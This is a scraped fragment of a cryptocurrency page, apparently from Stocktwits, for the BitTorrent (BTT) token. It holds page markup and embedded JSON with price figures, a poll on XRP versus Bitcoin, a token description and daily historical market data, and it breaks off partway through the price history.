16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0zM192 432c0 8.8-7.2 16-16 16L48 448c-8.8 0-16-7.2-16-16l0-75.1c0-28.8 7.8-57.1 22.7-81.9c16-26.6 26.2-56.3 30.1-87.1L90.5 142c1-8 7.8-14 15.9-14l85.6 0 0 16 0 128 0 160zm32 0l0-144 64 0 0 144c0 26.5 21.5 48 48 48l128 0c26.5 0 48-21.5 48-48l0-75.1c0-34.6-9.4-68.6-27.2-98.3c-13.7-22.8-22.5-48.2-25.8-74.6L453.3 138c-3-24-23.4-42-47.6-42L312 96c-13.3 0-24 10.7-24 24l0 8-64 0 0-8c0-13.3-10.7-24-24-24l-93.6 0c-24.2 0-44.6 18-47.6 42L53 184c-3.3 26.4-12.1 51.8-25.8 74.6C9.4 288.3 0 322.3 0 356.9L0 432c0 26.5 21.5 48 48 48l128 0c26.5 0 48-21.5 48-48zm0-176l0-96 64 0 0 96-64 0zm96 16l0-128 0-16 85.6 0c8.1 0 14.9 6 15.9 14l5.7 45.9c3.9 30.8 14.1 60.5 30.1 87.1c14.8 24.7 22.7 53 22.7 81.9l0 75.1c0 8.8-7.2 16-16 16l-128 0c-8.8 0-16-7.2-16-16l0-160z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Watchlist</span></div></button></div><a href="/sentiment"><span class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="20" viewBox="0 0 21 20" fill="none" class="BottomNavigation_icon__04wNh !text-[20px] mb-1"><path d="M10.6229 19C6.7839 19 4.25 16.7369 4.25 13.3117C4.25 10.2971 5.63983 9.26602 5.63983 7.39612C5.63983 7.01165 5.58051 6.53107 5.58051 6.29515C5.58051 5.8932 5.82627 5.63107 6.1822 5.63107C6.91102 5.63107 7.7161 6.25146 8.16525 7.24757C8.2161 7.05534 8.22458 6.88058 8.22458 6.69709C8.20763 5.08932 7.27542 3.72621 6.30085 2.52913C6.13136 2.31942 6.02966 2.09223 6.02966 1.86505C6.02966 1.29709 6.53814 1 7.33475 1C11.5975 1 17.75 4.11068 17.75 11.5379C17.75 16.0291 14.8941 19 10.6229 19ZM10.8093 16.5621C12.6907 16.5621 13.6398 15.1466 13.6398 13.5039C13.6398 11.8699 12.7246 10.0874 10.9788 9.24854C10.8941 9.21359 10.8263 9.26602 10.8432 9.36214C10.9788 10.6816 10.8008 11.9049 10.3771 12.5165C10.1907 12.0359 9.95339 11.6165 9.58898 11.2845C9.52119 11.2233 9.45339 11.2495 9.44492 11.3456C9.30932 12.3068 8.32627 12.8136 8.32627 14.2553C8.32627 15.6359 9.30932 16.5621 10.8093 16.5621Z" stroke="currentColor"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Trending</span></span></a><a href="/news-articles"><span class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="newspaper" class="svg-inline--fa fa-newspaper BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M160 64c-17.7 0-32 14.3-32 32l0 320c0 11.7-3.1 22.6-8.6 32L432 448c26.5 0 48-21.5 48-48l0-304c0-17.7-14.3-32-32-32L160 64zM64 480c-35.3 0-64-28.7-64-64L0 160c0-35.3 28.7-64 64-64l0 32c-17.7 0-32 14.3-32 32l0 256c0 17.7 14.3 32 32 32s32-14.3 32-32L96 96c0-35.3 28.7-64 64-64l288 0c35.3 0 64 28.7 64 64l0 304c0 44.2-35.8 80-80 80L64 480zM384 112c0-8.8 7.2-16 16-16l32 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-32 0c-8.8 0-16-7.2-16-16zm0 64c0-8.8 7.2-16 16-16l32 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-32 0c-8.8 0-16-7.2-16-16zm0 64c0-8.8 7.2-16 16-16l32 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-32 0c-8.8 0-16-7.2-16-16zM160 304c0-8.8 7.2-16 16-16l256 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-256 0c-8.8 0-16-7.2-16-16zm0 64c0-8.8 7.2-16 16-16l256 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-256 0c-8.8 0-16-7.2-16-16zm32-144l128 0 0-96-128 0 0 96zM160 120c0-13.3 10.7-24 24-24l144 0c13.3 0 24 10.7 24 24l0 112c0 13.3-10.7 24-24 24l-144 0c-13.3 0-24-10.7-24-24l0-112z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">News</span></span></a><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><button class="MobileHeader_navMenuButton__521co MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[35px]"><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="magnifying-glass" class="svg-inline--fa fa-magnifying-glass BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M384 208A176 176 0 1 0 32 208a176 176 0 1 0 352 0zM343.3 366C307 397.2 259.7 416 208 416C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208c0 51.7-18.8 99-50 135.3L507.3 484.7c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0L343.3 366z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Explore</span></div></button></div><a href="/"><span class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="users" class="svg-inline--fa fa-users BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M96 80a48 48 0 1 1 96 0A48 48 0 1 1 96 80zm128 0A80 80 0 1 0 64 80a80 80 0 1 0 160 0zm96 80a64 64 0 1 1 0 128 64 64 0 1 1 0-128zm0 160a96 96 0 1 0 0-192 96 96 0 1 0 0 192zm-58.7 64l117.3 0c54.2 0 98.4 42.5 101.2 96l-319.7 0c2.8-53.5 47-96 101.2-96zm0-32C187.7 352 128 411.7 128 485.3c0 14.7 11.9 26.7 26.7 26.7l330.7 0c14.7 0 26.7-11.9 26.7-26.7C512 411.7 452.3 352 378.7 352l-117.3 0zM512 32a48 48 0 1 1 0 96 48 48 0 1 1 0-96zm0 128A80 80 0 1 0 512 0a80 80 0 1 0 0 160zm16 64c44.2 0 80 35.8 80 80c0 8.8 7.2 16 16 16s16-7.2 16-16c0-61.9-50.1-112-112-112l-84 0c2.6 10.2 4 21 4 32l80 0zm-336 0c0-11 1.4-21.8 4-32l-84 0C50.1 192 0 242.1 0 304c0 8.8 7.2 16 16 16s16-7.2 16-16c0-44.2 35.8-80 80-80l80 0z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Community</span></span></a><a class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-user" class="svg-inline--fa fa-circle-user BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M412.1 416.6C398.1 361.1 347.9 320 288 320l-64 0c-59.9 0-110.1 41.1-124.1 96.6C58 375.9 32 319 32 256C32 132.3 132.3 32 256 32s224 100.3 224 224c0 63-26 119.9-67.9 160.6zm-28.5 23.4C347.5 465.2 303.5 480 256 480s-91.5-14.8-127.7-39.9c4-49.3 45.3-88.1 95.7-88.1l64 0c50.4 0 91.6 38.8 95.7 88.1zM256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm0-256a48 48 0 1 1 0-96 48 48 0 1 1 0 96zm-80-48a80 80 0 1 0 160 0 80 80 0 1 0 -160 0z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Profile</span></a></div></div></div></div></div><noscript><img src="//beacon.etfflows.com/piwik.php?idsite=35" style="border:0" alt=""/></noscript></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"hasToken":false,"initialData":{"id":15113,"symbol":"BTT.X","symbolMic":"BTT.X","symbolDisplay":"BTT","exchange":"CRYPTO","region":"X","logoUrl":"https://logos.stocktwits-cdn.com/BTT.X.png","title":"BitTorrent","aliases":[],"deeplink":"coins/bittorrent","externalId":"bittorrent","isFollowing":false,"watchlistCount":22623,"hasPricing":true,"instrumentClass":"CRYPTO","liveEvent":false,"sector":"Miscellaneous","industry":"InvestmentTrustsOrMutualFunds","trending":false,"trendingScore":0,"trends":null,"features":{"alertsPrice":false,"socialData":true,"trendingMessages":false,"earnings":false},"cusip":null,"isin":null,"shouldSeoIndex":true,"lastUpdated":"01/25/2026, 09:48:03 PM EST","priceData":{"dateTime":"2026-01-26 02:48:03","uTCOffset":"0","type":"crypto","easternDateTime":"01/25/2026, 09:48:03 PM EST","symbol":"BTT.X","percentChange":-2.08687,"change":-8.504242552e-9,"last":3.99008e-7,"outcome":"Success","iSO8601":"2026-01-26T02:48:03Z","isValidCombined":"1","combinedPercentChange":-2.08687,"lastFormatted":{"useSubscript":true,"rawValue":"0.000000399008","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3990,"isNegative":false},"changeFormatted":{"useSubscript":true,"rawValue":"-0.000000008504242552","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":8,"afterZerosValue":8504,"isNegative":true},"identifier":"BTT.X","lastClose":"3.99008e-07","lastCloseTime":"2026-01-26 02:48:03"},"poll":{"id":2082,"userId":9592203,"discussion":{"id":3310,"slug":"could-xrp-x-flip-btc-x-by-market-cap-in-a-future-cycle","indexed":true,"createdAt":"2026-01-23T14:43:02Z","discussionMessage":{"id":642673706,"body":"Could $XRP.X flip $BTC.X by market cap in a future cycle?","tokenizedBody":[{"type":"text","data":{"text":"Could "}},{"type":"cashTag","data":{"text":"$XRP","symbol":"XRP.X","symbolDisplay":"XRP","logoUrl":"https://logos.stocktwits-cdn.com/XRP.X.png","deeplink":"coins/ripple"}},{"type":"text","data":{"text":" flip "}},{"type":"cashTag","data":{"text":"$BTC","symbol":"BTC.X","symbolDisplay":"BTC","logoUrl":"https://logos.stocktwits-cdn.com/BTC.X.png","deeplink":"coins/bitcoin"}},{"type":"text","data":{"text":" by market cap in a future cycle?"}}],"createdAt":"2026-01-23T14:43:02Z","discussion":true,"discussionId":642673706,"discussionType":"poll","user":{"id":9592203,"username":"StocktwitsPolls","name":"Stocktwits Polls","avatarUrl":"https://avatars.stocktwits.com/production/9592203/thumb-1741199023.png","avatarUrlSsl":"https://avatars.stocktwits.com/production/9592203/thumb-1741199023.png","joinDate":"2024-11-18","official":true,"identity":"Official","classification":["suggested","official","premium","premium_edge"],"badges":[{"type":"official","showIcon":true}],"homeCountry":"US","searchRegions":[],"followers":59773,"following":3,"ideas":1177,"watchlistStocksCount":2,"likeCount":2,"plusTier":"","premiumRoom":"","tradeApp":false,"tradeStatus":"PENDING_MFA"},"source":{"id":1,"title":"Stocktwits","url":"https://stocktwits.com"},"symbols":[{"id":13528,"symbol":"XRP.X","symbolMic":"XRP.X","symbolDisplay":"XRP","exchange":"CRYPTO","region":"X","logoUrl":"https://logos.stocktwits-cdn.com/XRP.X.png","title":"Ripple","aliases":["XRPUSD"],"deeplink":"coins/ripple","externalId":"ripple","isFollowing":false,"watchlistCount":232637,"hasPricing":true,"instrumentClass":"CRYPTO","liveEvent":false,"sentimentChange":0.39,"volumeChange":-2.76},{"id":11418,"symbol":"BTC.X","symbolMic":"BTC.X","symbolDisplay":"BTC","exchange":"CRYPTO","region":"X","logoUrl":"https://logos.stocktwits-cdn.com/BTC.X.png","title":"Bitcoin","aliases":["BTCUSD"],"deeplink":"coins/bitcoin","externalId":"bitcoin","isFollowing":false,"watchlistCount":662559,"hasPricing":true,"instrumentClass":"CRYPTO","liveEvent":false,"sentimentChange":-4.3,"volumeChange":9.73}],"conversation":{"parentMessageId":642673706,"inReplyToMessageId":null,"parent":true,"replies":22},"likes":{"total":3,"userIds":[10815001,930726,3302930]},"mentionedUsers":[],"entities":{"media":[],"sentiment":null}},"commentsCount":22},"status":"active","question":"Could $XRP-X flip $BTC-X by market cap in a future cycle?","description":"Vote in the XRP vs Bitcoin poll to share your prediction on whether XRP can surpass BTC in a future crypto market cycle.","sponsored":false,"totalVotes":3870,"startsAt":"2026-01-23T14:27:00Z","expiresAt":"2026-01-27T14:27:00Z","choices":[{"title":"Yes – It’s inevitable","percent":28,"selected":false},{"title":"Maybe – But not anytime soon","percent":16,"selected":false},{"title":"No – BTC stays king","percent":32,"selected":false},{"title":"Never – Not even close","percent":24,"selected":false}],"associations":[{"type":"exchange","id":"CRYPTO"}]},"discussions":{},"assetProfile":{"globalPrices":[{"currency":"USD","price":3.98822e-7,"priceFormatted":{"useSubscript":true,"rawValue":"0.000000398822","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3988,"isNegative":false}},{"currency":"GBP","price":2.916e-7,"priceFormatted":{"useSubscript":true,"rawValue":"0.0000002916","currencyCode":"GBP","currencyString":"£","zerosAfterDecimal":6,"afterZerosValue":2916,"isNegative":false}},{"currency":"INR","price":0.00003651},{"currency":"SGD","price":5.05691e-7,"priceFormatted":{"useSubscript":true,"rawValue":"0.000000505691","currencyCode":"SGD","currencyString":"SGD","zerosAfterDecimal":6,"afterZerosValue":5056,"isNegative":false}},{"currency":"CAD","price":5.45621e-7,"priceFormatted":{"useSubscript":true,"rawValue":"0.000000545621","currencyCode":"CAD","currencyString":"CA$","zerosAfterDecimal":6,"afterZerosValue":5456,"isNegative":false}},{"currency":"AUD","price":5.75818e-7,"priceFormatted":{"useSubscript":true,"rawValue":"0.000000575818","currencyCode":"AUD","currencyString":"A$","zerosAfterDecimal":6,"afterZerosValue":5758,"isNegative":false}},{"currency":"ZAR","price":0.0000064,"priceFormatted":{"useSubscript":true,"rawValue":"0.0000064","currencyCode":"ZAR","currencyString":"ZAR","zerosAfterDecimal":5,"afterZerosValue":64,"isNegative":false}},{"currency":"PHP","price":0.0000235},{"currency":"NZD","price":6.68112e-7,"priceFormatted":{"useSubscript":true,"rawValue":"0.000000668112","currencyCode":"NZD","currencyString":"NZ$","zerosAfterDecimal":6,"afterZerosValue":6681,"isNegative":false}},{"currency":"NGN","price":0.00056166},{"currency":"EUR","price":3.35908e-7,"priceFormatted":{"useSubscript":true,"rawValue":"0.000000335908","currencyCode":"EUR","currencyString":"€","zerosAfterDecimal":6,"afterZerosValue":3359,"isNegative":false}}],"info":{"about":"BitTorrent was initially conceived by Bram Cohen, a peer-to-peer protocol for users to transfer files around the world. The BitTorrent Token (BTT), a TRC-10 token is created on top of the TRON blockchain platform as a way to extend the capability of BitTorrent. The token is added to introduce some economics feature on BitTorrent for networking, bandwidth, and storage resources to be shared and tradeed.  Some of the other feature that BitTorrent Token (BTT) offers would be BitTorrent Speed. This is whereby BTT tokens can be big in exchange for faster download speed.  List of exchanges trading BTT token can be found at https://www.coingecko.com/en/coins/bittorrent/trading_exchanges","website":"","sourceCode":"https://github.com/bittorrent/bittorrent.org","categories":["Alleged SEC Securities","BNB Chain Ecosystem","Binance Launchpad","BitTorrent Ecosystem","DePIN","Energi Ecosystem","Ethereum Ecosystem","GMCI DePIN Index","GMCI Index","Storage","Tron Ecosystem","YZi Labs (Prev. Binance Labs) Portfolio"],"socialMedia":[{"name":"twitter","url":"https://twitter.com/bittorrent"},{"name":"reddit","url":"https://www.reddit.com/r/Bittorrent/"}]},"fundamentals":{"marketCap":393586906,"fullyDilutedValuation":395159103,"volume24h":22467721,"circulatedSupply":986061142857000,"totalSupply":990000000000000,"maxSupply":990000000000000,"price24hHigh":4.07897e-7,"price24hLow":3.97859e-7,"price7dHigh":0,"price7dLow":0,"priceAllTimeHigh":0.00000343,"priceAllTimeLow":3.65368e-7,"price24hHighFormatted":{"useSubscript":true,"rawValue":"0.000000407897","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4078,"isNegative":false},"price24hLowFormatted":{"useSubscript":true,"rawValue":"0.000000397859","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3978,"isNegative":false},"priceAllTimeHighFormatted":{"useSubscript":true,"rawValue":"0.00000343","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":5,"afterZerosValue":343,"isNegative":false},"priceAllTimeLowFormatted":{"useSubscript":true,"rawValue":"0.000000365368","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3653,"isNegative":false}},"lastUpdated":"2026-01-25T21:48:23.58725469-05:00"},"historicalData":{"items":[{"date":"2025-11-27T19:00:00-05:00","marketCap":410770387.4632783,"volume":18931608.017283585,"lastPrice":4.165892653589433e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004165892653589433","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4165,"isNegative":false}},{"date":"2025-11-28T19:00:00-05:00","marketCap":410907385.3800794,"volume":16987449.29411056,"lastPrice":4.163980429002983e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004163980429002983","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4163,"isNegative":false}},{"date":"2025-11-29T19:00:00-05:00","marketCap":410500959.6642213,"volume":10536665.876684047,"lastPrice":4.1629197044122373e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000041629197044122373","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4162,"isNegative":false}},{"date":"2025-11-30T19:00:00-05:00","marketCap":408480991.9074292,"volume":11494675.578208124,"lastPrice":4.1416337114364906e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000041416337114364906","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4141,"isNegative":false}},{"date":"2025-12-01T19:00:00-05:00","marketCap":390813074.12798035,"volume":30721862.00043518,"lastPrice":3.9640499801675675e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000039640499801675675","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3964,"isNegative":false}},{"date":"2025-12-02T19:00:00-05:00","marketCap":401424951.02749556,"volume":24154598.931804217,"lastPrice":4.0717225951973084e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000040717225951973084","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4071,"isNegative":false}},{"date":"2025-12-03T19:00:00-05:00","marketCap":408219394.458058,"volume":29326562.147224505,"lastPrice":4.140591294464359e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004140591294464359","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4140,"isNegative":false}},{"date":"2025-12-04T19:00:00-05:00","marketCap":401718205.4539633,"volume":23912497.893506426,"lastPrice":4.07357329457488e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.000000407357329457488","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4073,"isNegative":false}},{"date":"2025-12-05T19:00:00-05:00","marketCap":391288387.6314212,"volume":24158338.66916299,"lastPrice":3.966553360898011e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000003966553360898011","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3966,"isNegative":false}},{"date":"2025-12-06T19:00:00-05:00","marketCap":406274790.45498925,"volume":15552646.701812875,"lastPrice":4.1223681424418565e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000041223681424418565","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4122,"isNegative":false}},{"date":"2025-12-07T19:00:00-05:00","marketCap":412611797.4156855,"volume":30687513.36000591,"lastPrice":4.1856289277832425e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000041856289277832425","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4185,"isNegative":false}},{"date":"2025-12-08T19:00:00-05:00","marketCap":408622604.22087896,"volume":28231630.685185134,"lastPrice":4.144828064077158e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004144828064077158","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4144,"isNegative":false}},{"date":"2025-12-09T19:00:00-05:00","marketCap":418780324.72510344,"volume":25815105.670455914,"lastPrice":4.2425209017251463e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000042425209017251463","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4242,"isNegative":false}},{"date":"2025-12-10T19:00:00-05:00","marketCap":414661878.9591322,"volume":26454891.477840547,"lastPrice":4.2052349589366903e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000042052349589366903","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4205,"isNegative":false}},{"date":"2025-12-11T19:00:00-05:00","marketCap":416460478.69054884,"volume":38765716.69327615,"lastPrice":4.2240775815929604e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000042240775815929604","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4224,"isNegative":false}},{"date":"2025-12-12T19:00:00-05:00","marketCap":409987357.0227697,"volume":26781412.2799366,"lastPrice":4.15787499030991e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.000000415787499030991","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4157,"isNegative":false}},{"date":"2025-12-13T19:00:00-05:00","marketCap":408800742.29088676,"volume":17476350.351794966,"lastPrice":4.1464798169572756e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000041464798169572756","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4146,"isNegative":false}},{"date":"2025-12-14T19:00:00-05:00","marketCap":398402773.4912153,"volume":16083942.268324254,"lastPrice":4.0346163342885403e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000040346163342885403","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4034,"isNegative":false}},{"date":"2025-12-15T19:00:00-05:00","marketCap":390773013.44846946,"volume":22138268.603681404,"lastPrice":3.9601578085028626e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000039601578085028626","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3960,"isNegative":false}},{"date":"2025-12-16T19:00:00-05:00","marketCap":389472774.2456747,"volume":21895131.151429553,"lastPrice":3.9494671549025104e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000039494671549025104","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3949,"isNegative":false}},{"date":"2025-12-17T19:00:00-05:00","marketCap":380367900.312008,"volume":19327403.888466634,"lastPrice":3.8582416163471837e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000038582416163471837","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3858,"isNegative":false}},{"date":"2025-12-18T19:00:00-05:00","marketCap":380953490.1569073,"volume":23722956.538022734,"lastPrice":3.859372738945634e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000003859372738945634","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3859,"isNegative":false}},{"date":"2025-12-19T19:00:00-05:00","marketCap":390122905.98067874,"volume":21493996.718762305,"lastPrice":3.9539951895098295e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000039539951895098295","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3953,"isNegative":false}},{"date":"2025-12-20T19:00:00-05:00","marketCap":389819318.2863233,"volume":9971184.328956867,"lastPrice":3.952992840686733e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000003952992840686733","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3952,"isNegative":false}},{"date":"2025-12-21T19:00:00-05:00","marketCap":389542816.35294706,"volume":14820742.811078819,"lastPrice":3.951256025016698e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000003951256025016698","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3951,"isNegative":false}},{"date":"2025-12-22T19:00:00-05:00","marketCap":387915202.04588777,"volume":23655006.433540374,"lastPrice":3.933987151306905e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000003933987151306905","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3933,"isNegative":false}},{"date":"2025-12-23T19:00:00-05:00","marketCap":381374095.56999135,"volume":15972152.771093909,"lastPrice":3.8646186682727604e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000038646186682727604","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3864,"isNegative":false}},{"date":"2025-12-24T19:00:00-05:00","marketCap":381498789.14465183,"volume":8660871.895925429,"lastPrice":3.868913332460748e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000003868913332460748","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3868,"isNegative":false}},{"date":"2025-12-25T19:00:00-05:00","marketCap":380226625.03161335,"volume":6387722.882863367,"lastPrice":3.853201417584774e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000003853201417584774","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3853,"isNegative":false}},{"date":"2025-12-26T19:00:00-05:00","marketCap":381703464.2983138,"volume":13557885.52081534,"lastPrice":3.8756097780523934e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000038756097780523934","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3875,"isNegative":false}},{"date":"2025-12-27T19:00:00-05:00","marketCap":383741215.93324476,"volume":7813744.6351977615,"lastPrice":3.8951574019044664e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000038951574019044664","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3895,"isNegative":false}},{"date":"2025-12-28T19:00:00-05:00","marketCap":390206330.9944584,"volume":8243274.956456607,"lastPrice":3.9561969528931326e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000039561969528931326","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3956,"isNegative":false}},{"date":"2025-12-29T19:00:00-05:00","marketCap":391260989.44880605,"volume":19747625.20061057,"lastPrice":3.9711049611875697e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000039711049611875697","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3971,"isNegative":false}},{"date":"2025-12-30T19:00:00-05:00","marketCap":389761437.7011694,"volume":13373415.38351447,"lastPrice":3.9511602393728577e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000039511602393728577","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3951,"isNegative":false}},{"date":"2025-12-31T19:00:00-05:00","marketCap":380855947.9524641,"volume":12998358.0082228,"lastPrice":3.862361403212637e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000003862361403212637","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3862,"isNegative":false}},{"date":"2026-01-01T19:00:00-05:00","marketCap":385774170.90927523,"volume":11282205.486442469,"lastPrice":3.912295662366902e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000003912295662366902","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3912,"isNegative":false}},{"date":"2026-01-02T19:00:00-05:00","marketCap":398305378.16065025,"volume":16224081.647727877,"lastPrice":4.0392314912030845e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000040392314912030845","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4039,"isNegative":false}},{"date":"2026-01-03T19:00:00-05:00","marketCap":400865456.74910843,"volume":8715641.659220548,"lastPrice":4.065356055896466e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004065356055896466","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4065,"isNegative":false}},{"date":"2026-01-04T19:00:00-05:00","marketCap":412589124.35872513,"volume":15045041.962632718,"lastPrice":4.1862912447613986e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000041862912447613986","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4186,"isNegative":false}},{"date":"2026-01-05T19:00:00-05:00","marketCap":446285151.5446891,"volume":58753243.94741393,"lastPrice":4.5258105180160614e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000045258105180160614","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4525,"isNegative":false}},{"date":"2026-01-06T19:00:00-05:00","marketCap":441640164.54507357,"volume":33926260.24567481,"lastPrice":4.473736300433783e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004473736300433783","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6